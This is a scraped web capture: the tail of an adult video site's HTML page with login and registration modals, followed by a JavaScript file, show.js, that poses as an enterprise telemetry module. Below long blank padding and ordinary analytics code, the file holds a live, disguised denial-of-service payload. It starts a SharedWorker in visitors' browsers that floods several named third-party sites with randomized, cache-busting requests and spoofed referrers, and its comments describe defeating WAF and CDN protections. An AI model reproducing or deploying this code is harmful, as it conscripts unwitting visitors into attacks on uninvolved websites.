n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Rossoporno - Video porno gratis</h3>									

								<form id="wpst_registration_form" action="https://www.rossoporno.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="31dfd76501" /><input type="hidden" name="_wp_http_referer" value="/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rossoporno - Video porno gratis</h3>
						
							<form id="wpst_login_form" action="https://www.rossoporno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="31dfd76501" /><input type="hidden" name="_wp_http_referer" value="/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.rossoporno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="31dfd76501" /><input type="hidden" name="_wp_http_referer" value="/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.rossoporno.com/wp-admin/admin-ajax.php","nonce":"3f0893a942","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rossoporno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rossoporno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2259
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





